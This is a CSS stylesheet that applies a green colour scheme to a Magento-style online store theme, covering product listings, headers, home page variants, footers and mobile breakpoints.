.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #2c9028;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #2c9028;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #20681d;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #2c9028;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #2c9028;
}
.more-w .more-view:hover {
  color: #2c9028;
}
.cartpro-imageload {
  border-color: #2c9028 !important;
  color: #2c9028 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #2c9028;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #2c9028;
}
/* END GENERAL */
/* LISTING */
.page-layout-1column .block.filter .block-title {
  background-color: #2c9028;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #2c9028;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
/* Sidebar */
.sidebar .block .block-title {
  background-color: #2c9028;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #2c9028;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
/* End sidebar */
#price-slider .ui-slider-range {
  background-color: #2c9028;
}
#sm_slider_price .ui-slider-range {
  background-color: #2c9028;
}
.breadcrumbs .items .item a:hover {
  color: #2c9028;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  background-color: #2c9028;
  border-color: #2c9028;
}
.pages .pages-items .item:hover,
.pages .pages-items .item.current {
  background-color: #2c9028;
  border-color: #2c9028;
}
.price-box .special-price .price {
  color: #2c9028;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.products-list .product-item .product-item-image .action,
.products-grid .product-item-info .product-item-image .action {
  background-color: #2c9028;
}
.products-list .product-item .product-item-image .action:hover,
.products-grid .product-item-info .product-item-image .action:hover {
  background-color: #237420;
}
.products-list .product-item .product-item-inner .actions-primary .tocart:hover,
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
/* END LISTING */
/* DETAIL */
.detail-title h2:before,
.detail-title h2:after {
  background-color: #2c9028;
}
.detail-title h3 {
  color: #2c9028;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #2c9028 !important;
  border-color: #2c9028 !important;
}
.detail-title h2:before {
  background-color: #2c9028;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #2c9028;
}
.related-upsell-wrapper .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #2c9028;
}
.product-info-main .swatch-opt .swatch-option:hover:before,
.product-info-main .swatch-opt .swatch-option.selected:before {
  border-color: #2c9028;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #2c9028;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active {
  color: #2c9028;
}
.default-style .resp-tabs-list li:before {
  background-color: #2c9028;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #2c9028;
}
/* END TAB */
/* HEADER */
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  border: 1px solid #2c9028;
}
.sm_megamenu_title > a:hover > span {
  color: #2c9028;
}
.navigation > ul > li.has-active,
.navigation > ul > li.active,
.navigation > ul > li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived {
  background-color: #2c9028;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li .sm_megamenu_actived > a > span {
  color: #2c9028;
}
.sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background: #2c9028;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  border-bottom: 2px solid #2c9028;
}
.navigation > ul > li ul li:hover > a {
  color: #2c9028;
}
.sm_megamenu_wrapper_vertical_menu .more-w .more-view:hover {
  color: #2c9028;
}
.block-minicart .block-content > .actions a {
  background-color: #2c9028;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #237420;
}
.header-style-1 {
  border-bottom: 2px solid #2c9028;
}
.header-style-1 .header-top .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.header-style-1 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-1 .header-top .customer-action > .header.links > li > a:hover {
  color: #2c9028;
}
.header-style-1 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #2c9028;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #2c9028;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #2c9028;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  background-color: #2c9028;
}
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  background-color: #2c9028;
}
.header-style-2 {
  border-bottom: 2px solid #2c9028;
}
.header-style-2 .navigation-wrapper .block-title,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .block-title {
  background: #2c9028;
}
.header-style-2 .header-top .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.header-style-2 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-2 .header-top .customer-action > .header.links > li > a:hover {
  color: #2c9028;
}
.header-style-2 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #2c9028;
}
.header-style-2 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #2c9028;
}
.header-style-2 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #2c9028;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  background-color: #2c9028;
}
.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  background-color: #2c9028;
}
.header-style-3 .header-top .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.header-style-3 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-3 .header-top .customer-action > .header.links > li > a:hover {
  color: #2c9028;
}
.header-style-3 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #2c9028;
}
.header-style-3 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #2c9028;
}
.header-style-3 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #2c9028;
}
.header-style-3 .header-bottom {
  background-color: #2c9028;
}
.header-style-4 .header-top .phone-header::before,
.header-style-4 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_head .sm_megamenu_title,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover .sm_megamenu_head .sm_megamenu_title {
  color: #2c9028;
}
.header-style-4 .middle-right-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #2c9028;
}
.header-style-4 .middle-right-content .cart-wrapper .minicart-wrapper .showcart:after {
  background-color: #2c9028;
}
.header-style-4 .middle-right-content .search-btn.active,
.header-style-4 .middle-right-content .search-btn:hover {
  border-color: #2c9028;
}
.header-style-4 .navigation > ul > li.has-active > a,
.header-style-4 .navigation > ul > li.active > a,
.header-style-4 .navigation > ul > li:hover > a {
  color: #2c9028;
}
.cms-index-index .header-style-4 .navigation > ul > li.home-item > a {
  color: #2c9028;
}
.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent .sm_megamenu_head .sm_megamenu_title {
  color: #2c9028;
}
.header-style-5 .navigation-wrapper .block-title,
.header-style-5 .sm_megamenu_wrapper_vertical_menu .block-title {
  background: #2c9028;
}
.header-style-5 .horizontal-content .right-item span {
  color: #2c9028;
}
.header-style-5 .wishlist-header a:hover,
.header-style-5 .cart-wrapper .minicart-wrapper:hover .action.showcart:after,
.header-style-5 .cart-wrapper .minicart-wrapper:hover .action.showcart {
  border-color: #2c9028;
}
.header-style-5 .header-top .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.header-style-5 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-5 .header-top .customer-action > .header.links > li > a:hover {
  color: #2c9028;
}
.header-style-5 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #2c9028;
}
.header-style-5 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #2c9028;
}
.header-style-5 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #2c9028;
}
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  background-color: #2c9028;
}
.cms-index-index .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  background-color: #2c9028;
}
.header-style-6 .header-top .phone-header::before,
.header-style-6 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-6 .header-top .customer-action > .header.links > li > a:hover {
  color: #2c9028;
}
.header-style-6 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #2c9028;
}
.header-style-6 .header-top .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_head .sm_megamenu_title,
.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover .sm_megamenu_head .sm_megamenu_title {
  color: #2c9028;
}
.header-style-6 .middle-right-content .search-btn.active,
.header-style-6 .middle-right-content .search-btn:hover {
  border-color: #2c9028;
}
.header-style-6 .navigation > ul > li.has-active > a,
.header-style-6 .navigation > ul > li.active > a,
.header-style-6 .navigation > ul > li:hover > a {
  color: #2c9028;
}
.cms-index-index .header-style-6 .navigation > ul > li.home-item > a {
  color: #2c9028;
}
.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent .sm_megamenu_head .sm_megamenu_title {
  color: #2c9028;
}
.header-style-7 .header-top .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.header-style-7 .header-top .customer-action > .header.links:before {
  color: #2c9028;
}
.header-style-7 .header-top .customer-action > .header.links > li > a:hover {
  color: #2c9028;
}
.header-style-7 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #2c9028;
}
.header-style-7 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #2c9028;
}
.header-style-7 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #2c9028;
}
.header-style-7 .navigation-wrapper:hover .block-title,
.header-style-7 .sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background-color: #2c9028;
}
.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  background-color: #2c9028;
}
/* END HEADER */
.slider-product .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.slider-product-list .owl-theme .owl-dots .owl-dot.active span,
.slider-product-list .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #2c9028;
}
/* HOME */
.home-page-1 .slidershow .owl-theme .owl-nav div {
  color: #2c9028;
}
.home-page-1 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-1 .title-group h3 {
  color: #2c9028;
}
.home-page-1 .title-group h2:before,
.home-page-1 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-1 .deal-block .owl-theme .owl-nav div:hover,
.home-page-1 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-1 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-1 .deal-block .deal-title {
  background-color: #2c9028;
}
.home-page-1 .deal-block .product-item-info .product-item-image .action {
  background-color: #2c9028;
}
.home-page-1 .deal-block .product-item-info .product-item-image .action:hover {
  background-color: #237420;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #2c9028;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-primary .tocart:hover {
  background-color: #237420;
}
.home-page-1 .categories-item .content-box .group-cat .btn-more-cat a:hover {
  background-color: #2c9028;
}
.home-page-1 .categories-item .content-box .group-cat .sub-cats a:hover {
  color: #2c9028;
}
.home-page-1 .categories-item .content-box .group-cat .sub-cats a:hover:before {
  background: #2c9028;
}
.home-page-1 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-2 .slidershow .owl-theme .owl-nav div {
  color: #2c9028;
}
.home-page-2 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-2 .title-group h3 {
  color: #2c9028;
}
.home-page-2 .title-group h2:before,
.home-page-2 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-2 .deal-block .owl-theme .owl-nav div:hover,
.home-page-2 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-2 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-2 .deal-block .deal-title {
  background-color: #2c9028;
}
.home-page-2 .deal-block .product-item-info .product-item-image .action {
  background-color: #2c9028;
}
.home-page-2 .deal-block .product-item-info .product-item-image .action:hover {
  background-color: #237420;
}
.home-page-2 .deal-block .product-item-info .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.home-page-2 .deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #2c9028;
}
.home-page-2 .deal-block .product-item-info .product-item-inner .actions-primary .tocart:hover {
  background-color: #237420;
}
.home-page-2 .categories-item .content-box .group-cat .btn-more-cat a:hover {
  background-color: #2c9028;
}
.home-page-2 .categories-item .content-box .group-cat .sub-cats a:hover {
  color: #2c9028;
}
.home-page-2 .categories-item .content-box .group-cat .sub-cats a:hover:before {
  background: #2c9028;
}
.home-page-2 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-2 .tab-product-banner .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-page-2 .tab-product-banner .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #2c9028;
}
.home-page-3 .clients-slider .slick-arrow:hover {
  background-color: #2c9028;
}
.home-page-3 .clients-slider .client-main .info-content .job-client {
  color: #2c9028;
}
.home-page-3 .slidershow .owl-theme .owl-nav div {
  color: #2c9028;
}
.home-page-3 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-3 .title-group h3 {
  color: #2c9028;
}
.home-page-3 .title-group h2:before,
.home-page-3 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-3 .slider-categories .owl-theme .owl-nav div:hover,
.home-page-3 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-3 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-3 .slider-product-list .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-3 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-3 .deal-grid-slider {
  border: 2px solid #2c9028;
}
.home-page-3 .deal-grid-slider .product-item .product-item-image .action {
  background-color: #2c9028;
}
.home-page-3 .deal-grid-slider .product-item .product-item-image .action:hover {
  background-color: #237420;
}
.home-page-3 .deal-grid-slider .product-item .product-item-details .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.home-page-3 .deal-grid-slider .product-item .product-item-details .product-item-inner .actions-primary .action {
  background-color: #2c9028;
}
.home-page-3 .deal-grid-slider .product-item .product-item-details .product-item-inner .actions-primary .action:hover {
  background-color: #237420;
}
.home-page-3 .deal-grid-slider .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-4 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-4 .title-group h3 {
  color: #2c9028;
}
.home-page-4 .title-group h2:before,
.home-page-4 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-4 .slider-categories .owl-theme .owl-nav div:hover,
.home-page-4 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-4 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-4 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-4 .group-product-slider .sidebar .block .block-title:before {
  background-color: #2c9028;
}
.home-page-4 .group-product-slider .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-4 .group-product-slider .sidebar .product-item-info .product-item-details .price-box .special-price .price {
  color: #2c9028 !important;
}
.home-page-4 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.home-page-4 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-4 .slider-categories .content-box .image-cat:hover {
  border-color: #2c9028;
}
.home-page-5 .slidershow .owl-theme .owl-nav div {
  color: #2c9028;
}
.home-page-5 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-5 .title-group h3 {
  color: #2c9028;
}
.home-page-5 .title-group h2:before,
.home-page-5 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-5 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-5 .featured_categories .owl-theme .owl-nav div:hover,
.home-page-5 .deal-block .owl-theme .owl-nav div:hover,
.home-page-5 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-5 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-5 .clients-slider .slick-arrow:hover {
  background-color: #2c9028;
}
.home-page-5 .full-categories .content-box .group-cat .sub-cats a:hover,
.home-page-5 .clients-slider .client-main .info-content .job-client {
  color: #2c9028;
}
.home-page-5 .full-categories .content-box .group-cat .sub-cats a:hover:before,
.home-page-5 .full-categories .content-box .group-cat .btn-more-cat a:hover {
  background-color: #2c9028;
}
.home-page-5 .deal-block .product-item-info .deal-subtitle {
  color: #2c9028;
}
.home-page-5 .deal-block .product-item-info .product-item-image .action {
  background-color: #2c9028;
}
.home-page-5 .deal-block .product-item-info .product-item-image .action:hover {
  background-color: #237420;
}
.home-page-5 .deal-block .product-item-info .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.home-page-5 .deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #2c9028;
}
.home-page-5 .deal-block .product-item-info .product-item-inner .actions-primary .tocart:hover {
  background-color: #237420;
}
.home-page-6 .slidershow .owl-theme .owl-nav div {
  color: #2c9028;
}
.home-page-6 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-6 .title-group h3 {
  color: #2c9028;
}
.home-page-6 .title-group h2:before,
.home-page-6 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-6 .deal-block .owl-theme .owl-nav div:hover,
.home-page-6 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-6 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-6 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-6 .categories-full .item .item-inner .button-cat a {
  background-color: #2c9028;
}
.home-page-6 .categories-full .item .item-inner .button-cat a:hover {
  background-color: #237420;
}
.home-page-6 .deal-block .deal-title {
  background-color: #2c9028;
}
.home-page-6 .deal-block .product-item-info .product-item-image .action {
  background-color: #2c9028;
}
.home-page-6 .deal-block .product-item-info .product-item-image .action:hover {
  background-color: #237420;
}
.home-page-6 .deal-block .product-item-info .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.home-page-6 .deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #2c9028;
}
.home-page-6 .deal-block .product-item-info .product-item-inner .actions-primary .tocart:hover {
  background-color: #237420;
}
.home-page-6 .deals-countdown .deals-time .num-time {
  color: #2c9028;
}
.home-page-6 .group-products .products-grid .product-center .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
  background-color: #2c9028 !important;
}
.home-page-6 .group-products .products-grid .product-center .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover {
  background-color: #237420 !important;
}
.home-page-7 .slidershow .owl-theme .owl-nav div {
  color: #2c9028;
}
.home-page-7 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
}
.home-page-7 .title-group h3 {
  color: #2c9028;
}
.home-page-7 .title-group h2:before,
.home-page-7 .title-group h2:after {
  background-color: #2c9028;
}
.home-page-7 .clients-slider .slick-arrow:hover {
  background-color: #2c9028;
}
.home-page-7 .deal-grid-slider {
  border: 2px solid #2c9028;
}
.home-page-7 .deal-grid-slider .product-item .product-item-image .action {
  background-color: #2c9028;
}
.home-page-7 .deal-grid-slider .product-item .product-item-image .action:hover {
  background-color: #237420;
}
.home-page-7 .deal-grid-slider .product-item .product-item-details .product-item-inner .actions-secondary .action:hover {
  background-color: #2c9028;
}
.home-page-7 .deal-grid-slider .product-item .product-item-details .product-item-inner .actions-primary .action {
  background-color: #2c9028;
}
.home-page-7 .deal-grid-slider .product-item .product-item-details .product-item-inner .actions-primary .action:hover {
  background-color: #237420;
}
.home-page-7 .deal-grid-slider .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-7 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-7 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-7 .slider-post .info-blog .read-more a:hover {
  background-color: #2c9028;
}
.home-page-7 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.home-page-7 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-8 .slidershow-art-search .owl-theme .owl-nav [class*="owl-"] {
  color: #2c9028;
}
.home-page-8 .slidershow-art-search .owl-theme .owl-nav [class*="owl-"]:hover {
  background-color: #2c9028;
}
.home-page-8 .block-tags ul li a:hover {
  background-color: #2c9028;
}
.home-page-8 .client-sidebar .owl-theme .owl-dots .owl-dot:hover span,
.home-page-8 .block-post .owl-theme .owl-dots .owl-dot:hover span,
.home-page-8 .client-sidebar .owl-theme .owl-dots .owl-dot.active span,
.home-page-8 .block-post .owl-theme .owl-dots .owl-dot.active span {
  background-color: #2c9028;
}
.home-page-8 .client-sidebar .client-des {
  background-color: #2c9028;
}
.home-page-8 .block-main .owl-theme .owl-nav [class*="owl-"]:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
.home-page-8 .block-categories .content-box:hover .cat-title a {
  background-color: #2c9028;
}
.home-page-8 .block-categories .content-box .cat-title a:hover {
  background-color: #237420;
}
.home-page-8 .art-search .smas-btn button:hover {
  background-color: #237420;
}
.home-page-8 .count-down-container .deals-countdown .deals-time .num-time {
  background-color: #2c9028;
}
.home-page-8 .block-deal .product-item .product-item-details .product-item-inner .actions-secondary .action:hover,
.home-page-8 .block-deal .product-item .product-item-details .product-item-inner .actions-primary .tocart:hover {
  background-color: #2c9028;
}
.home-page-8 .block-deal .product-item .product-item-image .action {
  background-color: #2c9028;
}
.home-page-8 .block-deal .product-item .product-item-image .action:hover {
  background-color: #237420;
}
/* END HOME */
/* FOOTER */
.footer-style-1 .block-footer .content-footer li a:hover {
  color: #2c9028;
}
.footer-style-1 .block-footer .content-footer li a:hover:before {
  background-color: #2c9028;
}
.footer-style-1 .social-newsletter .socials-wrap ul li a:hover {
  background-color: #2c9028;
}
.footer-style-2 .footer-top {
  background-color: #2c9028;
}
.footer-style-2 .block-footer .content-footer li a:hover {
  color: #2c9028;
}
.footer-style-2 .block-footer .content-footer li a:hover:before {
  background-color: #2c9028;
}
.footer-style-2 .footer-bottom a:hover {
  color: #2c9028;
}
.footer-style-3 .block-footer .content-footer li a:hover:before {
  background-color: #2c9028;
}
.footer-style-3 .footer-middle:before {
  background-color: #2c9028;
}
.footer-style-3 .social-newsletter .socials-wrap ul li a:hover {
  background-color: #2c9028;
}
.footer-style-3 a:hover {
  color: #2c9028;
}
.footer-style-4 .block-footer .content-footer li a:hover {
  color: #2c9028;
}
.footer-style-4 .block-footer .content-footer li a:hover:before {
  background-color: #2c9028;
}
.footer-style-4 .social-newsletter .socials-wrap ul li a:hover {
  background-color: #2c9028;
}
.footer-style-4 .footer-newsletter .title-newsletter span {
  color: #2c9028;
}
.footer-style-5 .title-newsletter span {
  color: #2c9028;
}
.footer-style-5 .social-newsletter .socials-wrap ul li a:hover {
  background-color: #2c9028;
}
.footer-style-5 .footer-newsletter .newsletter-content .action-button button {
  background-color: #2c9028;
}
.footer-style-5 .footer-newsletter .newsletter-content .action-button button:hover {
  background-color: #237420;
}
.footer-style-5 .block-footer .content-footer li a:hover {
  color: #2c9028;
}
.footer-style-5 .block-footer .content-footer li a:hover:before {
  background-color: #2c9028;
}
/* END FOOTER */
/* BONUS */
.table-comparison .products-grid .item .box-info .bottom-action .towishlist:hover {
  background-color: #2c9028;
}
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #2c9028;
}
.store-info-contact ul li:hover .icon-info-contact {
  background-color: #2c9028;
  border-color: #2c9028;
}
.title-contact-page h2:before {
  background-color: #2c9028;
}
.post-list .post-text-hld .post-title a:hover,
.post-list .post-text-hld .read-more-post a:hover {
  color: #2c9028;
}
.post-ftimg-hld .date-post {
  background-color: #2c9028;
}
.slider-member .image-member .member-social ul li a:hover {
  background-color: #2c9028;
}
.slider-member .owl-theme .owl-nav div:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
/* END BONUS */
/* PAGE */
.post-list .post-categories a:hover {
  color: #2c9028;
}
.w-newsletter .newsletter-info .socials-wrap ul li a:hover {
  background-color: #2c9028;
  border-color: #2c9028;
}
/* END PAGE */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-bottom {
    background-color: #2c9028;
  }
  .header-style-2 .header-bottom {
    background-color: #2c9028;
  }
  .header-style-4 .btn-mobile .button-mobile i {
    border: 2px solid #2c9028;
    color: #2c9028;
  }
}
@media (max-width: 768px) {
  .header-style-1 .header-bottom {
    background-color: #2c9028;
  }
  .header-style-2 .header-bottom {
    background-color: #2c9028;
  }
  .resp-accordion.resp-tab-active {
    background-color: #2c9028;
    border-color: #2c9028;
  }
  .header-style-4 .btn-mobile .button-mobile i {
    border: 2px solid #2c9028;
    color: #2c9028;
  }
  .home-page-4 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #2c9028 !important;
  }
}
.switcher-language .mage-dropdown-dialog .switcher-option a {
  padding-left: 40px;
  background-repeat: no-repeat;
  background-position: left center;
}
.language-wrapper .switcher .mage-dropdown-dialog li,
.currency-wrapper .switcher .mage-dropdown-dialog li {
  background-color: #f5f5f5;
  border: 1px solid transparent;
  margin: 6px 0;
  padding: 0 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
